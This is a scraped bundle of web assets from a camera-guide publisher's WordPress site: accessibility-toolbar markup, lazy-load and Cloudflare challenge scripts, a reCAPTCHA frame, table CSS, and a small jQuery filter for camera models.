						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Accessibility Tools</p>

					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Increase Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Increase Text</span>								</a>
							</li>

							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Decrease Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Decrease Text</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Grayscale</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Grayscale</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>High Contrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">High Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negative Contrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negative Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Light Background</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Light Background</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Readable Font</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Readable Font</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		                			            
                <script type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
                    jQuery(function() {
                                                
                        jQuery(".tooltips img").closest(".tooltips").css("display", "inline-block");
                    
                        new jQuery.Zebra_Tooltips(jQuery('.tooltips').not('.custom_m_bubble'), {
                            'background_color':     '#000000',
                            'color':				'#ffffff',
                            'max_width':  1000,
                            'opacity':    .65, 
                            'position':    'center'
                        });
                        
                                            
                    });
                });</script>        
		<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://whiteknightpress.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c7dc2dccef1a87d',t:'MTc3MDA3ODAxMy4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 165
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xIveYEmE3cP6G4ITTdpQFQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770078018594');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://whiteknightpress.com/wp-content/cache/min/1/wp-content/plugins/horizontal-scrolling-announcement/css/hsa_front.css?ver=1760538081
body_size: -67
content:
.abutton{background-color:Crimson;border-radius:5px;color:#fff;padding:.5em;text-decoration:none;padding:.3em;margin:0 10px}.abutton:focus,abutton:hover{background-color:FireBrick;color:#fff}.fixed-social-icons{color:#000;margin-left:5px;width:31px;height:31px;background-color:#fff;border-radius:100%;display:inline-block;text-align:center}.margin8{margin-top:8px}.margin5{margin-top:5px}.follow-title{font-weight:700;line-height:28px;font-size:12.5px;text-transform:uppercase;vertical-align:middle;margin-right:9px;display:inline-block;letter-spacing:1px;margin-bottom:0}#bar-social{margin:0 10px;position:absolute}

--- FILE ---
content_type: text/css
request_url: https://whiteknightpress.com/wp-content/cache/min/1/wp-content/themes/twentytwelve-child/css/main.css?ver=1760538081
body_size: 983
content:
.table100 .ps__rail-y{width:9px;background-color:transparent;opacity:1!important;right:5px}.table100 .ps__rail-y::before{content:"";display:block;position:absolute;background-color:#ebebeb;border-radius:5px;width:100%;height:calc(100% - 30px);left:0;top:15px}.table100 .ps__rail-y .ps__thumb-y{width:100%;right:0;background-color:transparent;opacity:1!important}.table100 .ps__rail-y .ps__thumb-y::before{content:"";display:block;position:absolute;background-color:#ccc;border-radius:5px;width:100%;height:calc(100% - 30px);left:0;top:15px}@media screen and (max-width:768px){.wrap-table100{width:730px!important}}@media screen and (max-width:425px){.wrap-table100{width:unset!important}}.container-table100{width:100%;min-height:100vh;background:#fff;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;align-items:center;justify-content:center;flex-wrap:wrap;padding:33px 30px}.wrap-table100{width:940px}.table100{background-color:#fff}table{width:100%}th,td{font-weight:unset;padding-right:10px}.column1{width:33%;padding-left:40px}.column2{width:13%}.column3{width:22%}.column4{width:19%}.column5{width:13%}.table100-head th{padding-top:18px;padding-bottom:18px}.table100-body td{padding-top:16px;padding-bottom:16px}.table100{position:relative;padding-top:60px}.table100-head{position:absolute;width:100%;top:0;left:0}.table100-body{max-height:585px;overflow:auto}.table100.ver1 th{font-family:Lato-Bold;font-size:18px;color:#fff;line-height:1.4;background-color:#e74c3c}.table100.ver1 td{font-family:Lato-Regular;font-size:15px;color:gray;line-height:1.4}.table100.ver1 .table100-body tr:nth-child(even){background-color:#fff6f5}.table100.ver1{border-radius:10px;overflow:hidden;box-shadow:0 0 40px 0 rgba(0,0,0,.15);-moz-box-shadow:0 0 40px 0 rgba(0,0,0,.15);-webkit-box-shadow:0 0 40px 0 rgba(0,0,0,.15);-o-box-shadow:0 0 40px 0 rgba(0,0,0,.15);-ms-box-shadow:0 0 40px 0 rgba(0,0,0,.15)}.table100.ver1 .ps__rail-y{right:5px}.table100.ver1 .ps__rail-y::before{background-color:#ebebeb}.table100.ver1 .ps__rail-y .ps__thumb-y::before{background-color:#ccc}.table100.ver2 .table100-head{box-shadow:0 5px 20px 0 rgba(0,0,0,.1);-moz-box-shadow:0 5px 20px 0 rgba(0,0,0,.1);-webkit-box-shadow:0 5px 20px 0 rgba(0,0,0,.1);-o-box-shadow:0 5px 20px 0 rgba(0,0,0,.1);-ms-box-shadow:0 5px 20px 0 rgba(0,0,0,.1)}.table100.ver2 th{font-family:Lato-Bold;font-size:18px;color:#fa4251;line-height:1.4;background-color:transparent}.table100.ver2 td{font-family:Lato-Regular;font-size:15px;color:gray;line-height:1.4}.table100.ver2 .table100-body tr{border-bottom:1px solid #f2f2f2}.table100.ver2{border-radius:10px;overflow:hidden;box-shadow:0 0 40px 0 rgba(0,0,0,.15);-moz-box-shadow:0 0 40px 0 rgba(0,0,0,.15);-webkit-box-shadow:0 0 40px 0 rgba(0,0,0,.15);-o-box-shadow:0 0 40px 0 rgba(0,0,0,.15);-ms-box-shadow:0 0 40px 0 rgba(0,0,0,.15)}.table100.ver2 .ps__rail-y{right:5px}.table100.ver2 .ps__rail-y::before{background-color:#ebebeb}.table100.ver2 .ps__rail-y .ps__thumb-y::before{background-color:#ccc}.table100.ver3{background-color:#393939}.table100.ver3 th{font-family:Lato-Bold;font-size:15px;color:#00ad5f;line-height:1.4;text-transform:uppercase;background-color:#393939}.table100.ver3 td{font-family:Lato-Regular;font-size:15px;color:gray;line-height:1.4;background-color:#222}.table100.ver3{border-radius:10px;overflow:hidden;box-shadow:0 0 40px 0 rgba(0,0,0,.15);-moz-box-shadow:0 0 40px 0 rgba(0,0,0,.15);-webkit-box-shadow:0 0 40px 0 rgba(0,0,0,.15);-o-box-shadow:0 0 40px 0 rgba(0,0,0,.15);-ms-box-shadow:0 0 40px 0 rgba(0,0,0,.15)}.table100.ver3 .ps__rail-y{right:5px}.table100.ver3 .ps__rail-y::before{background-color:#4e4e4e}.table100.ver3 .ps__rail-y .ps__thumb-y::before{background-color:#00ad5f}.table100.ver4{margin-right:-20px}.table100.ver4 .table100-head{padding-right:20px}.table100.ver4 th{font-family:Lato-Bold;font-size:18px;color:#4272d7;line-height:1.4;background-color:transparent;border-bottom:2px solid #f2f2f2}.table100.ver4 .column1{padding-left:7px}.table100.ver4 td{font-family:Lato-Regular;font-size:15px;color:gray;line-height:1.4}.table100.ver4 .table100-body tr{border-bottom:1px solid #f2f2f2}.table100.ver4{overflow:hidden}.table100.ver4 .table100-body{padding-right:20px}.table100.ver4 .ps__rail-y{right:0}.table100.ver4 .ps__rail-y::before{background-color:#ebebeb}.table100.ver4 .ps__rail-y .ps__thumb-y::before{background-color:#ccc}.table100.ver5{margin-right:-30px}.table100.ver5 .table100-head{padding-right:30px}.table100.ver5 th{font-family:Lato-Bold;font-size:14px;color:#555;line-height:1.4;text-transform:uppercase;background-color:transparent}.table100.ver5 td{font-family:Lato-Regular;font-size:15px;color:gray;line-height:1.4;background-color:#f7f7f7}.table100.ver5 .table100-body tr{overflow:hidden;border-bottom:10px solid #fff;border-radius:10px}.table100.ver5 .table100-body table{border-collapse:separate;border-spacing:0 10px}.table100.ver5 .table100-body td{border:solid 1px transparent;border-style:solid none;padding-top:10px;padding-bottom:10px}.table100.ver5 .table100-body td:first-child{border-left-style:solid;border-top-left-radius:10px;border-bottom-left-radius:10px}.table100.ver5 .table100-body td:last-child{border-right-style:solid;border-bottom-right-radius:10px;border-top-right-radius:10px}.table100.ver5 tr:hover td{background-color:#ebebeb;cursor:pointer}.table100.ver5 .table100-head th{padding-top:25px;padding-bottom:25px}.table100.ver5{overflow:hidden}.table100.ver5 .table100-body{padding-right:30px}.table100.ver5 .ps__rail-y{right:0}.table100.ver5 .ps__rail-y::before{background-color:#ebebeb}.table100.ver5 .ps__rail-y .ps__thumb-y::before{background-color:#ccc}td.cell100.col_buy img{width:100%;max-width:150px}td.cell100.col_head{text-align:center}tr.row100.head{display:flex;align-content:space-between;justify-content:center;align-items:center}.col_head{width:100%}@media(max-width:425px){td.cell100.col_head img{max-width:70px}.table100.ver1 th{font-size:15px}td.cell100.col_head{padding-left:5px}.table100.ver1 td{font-size:11px}}@media(max-width:375px){td.cell100.col_head img{max-width:70px}.table100.ver1 th{font-size:10px}td.cell100.col_head{padding-left:5px}.table100.ver1 td{font-size:9px}}.widget_search input#searchsubmit{background:#e74c3c;padding:9px 22px;color:#fff}ol.commentlist.comment_white>li:nth-child(odd){background:#f8f7f7;padding:15px;border-radius:10px;margin-top:12px}ol.commentlist.comment_white>li:nth-child(even){background:#e9edf3;padding:15px;border-radius:10px;margin-top:12px}.widget-area .widget{margin-bottom:27px!important}.widget-area .widget h3{margin-bottom:5px!important}.vcard .fn{color:#444;font-weight:700}

--- FILE ---
content_type: application/javascript
request_url: https://whiteknightpress.com/wp-content/cache/min/1/wp-content/themes/twentytwelve-child/js/filter.js?ver=1760538081
body_size: -174
content:
jQuery(function(){jQuery('#camera').change(function(){jQuery("#model").empty();jQuery.ajax({url:base.homeurl+'/wp-admin/admin-ajax.php',type:'POST',data:'action=get_models&camera='+jQuery('#camera').val(),success:function(results){jQuery("#model").append(results)}})});jQuery('#model').change(function(){window.location=base.homeurl+"/"+jQuery('#model').val()});jQuery('#camera').change()})

--- FILE ---
content_type: application/javascript
request_url: https://whiteknightpress.com/wp-content/themes/twentytwelve-child/js/main.js
body_size: 107
content:
// ( function( $ ) {
// 	$(document).ready(function(){

// 		jQuery(document).on("click", ".d-flex .tablinks a", function(e){
// 			e.preventDefault();
// 			var category = $(this.data('category'));
// 			$.ajax({
// 				type : "POST",
// 				url : wpAjax.ajaxUrl,
// 				data : {
// 					action: "filter",  //call function in function.php
// 					category: $category
// 				},
// 				success: function(response) {
// 					//jQuery(".cards").html(response); 
					
// 					console.log(response);
// 				}
// 		});


// 	})(jQuery);









// ( function( $ ) {
// 	var isiPad = navigator.userAgent.match(/iPad/i) != null;
// // 	if (jQuery('.search-form').length) {
// // 		jQuery('.search-form select').customSelect();
// // 	};



// 	if (jQuery('.list_book').length  ) {

// 		if (!isiPad) {

// 			jQuery('.list_book li a').hover(function() {
// 				    jQuery(this).addClass('hover');
// 				}, function() {
// 				    jQuery(this).removeClass('hover');
// 				});

// 		};

// 	};
// } )( jQuery );